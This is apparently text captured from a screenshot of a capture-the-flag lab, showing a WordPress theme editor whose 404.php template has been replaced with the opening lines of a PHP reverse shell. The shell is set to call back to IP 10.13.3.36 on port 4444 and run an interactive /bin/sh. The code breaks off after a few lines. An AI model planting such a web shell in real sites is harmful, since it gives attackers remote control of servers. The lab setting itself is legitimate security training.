 Ghidra: GhidraProject
It.Next - IT Service Respo
Edit Themes ‹ Wekor's Blog
site.wekor.thm/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone
Wekor's Blog 2 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Twenty_One
9  * @since 1.0.0
10  */
11
12 set_time_limit (0);
13 $VERSION = "1.0";
14 $ip = '10.13.3.36';  // CHANGE THIS
15 $port = 4444;       // CHANGE THIS
16 $chunk_size = 1400;
17 $write_a = null;
18 $error_a = null;
19 $shell = 'uname -a; w; id; /bin/sh -i';
20 $daemon = 0;
21 $debug = 0;
22
23 //
24 // Daemonise ourself if possible to avoid zombies later
25 //
26
27 // pcntl_fork is hardly ever available, but will allow us to daemonise
28 // our php process and avoid zombies.  Worth a try...
29 if (function_exists('pcntl_fork')) {
Documentation: Function Name... Look Up
Update File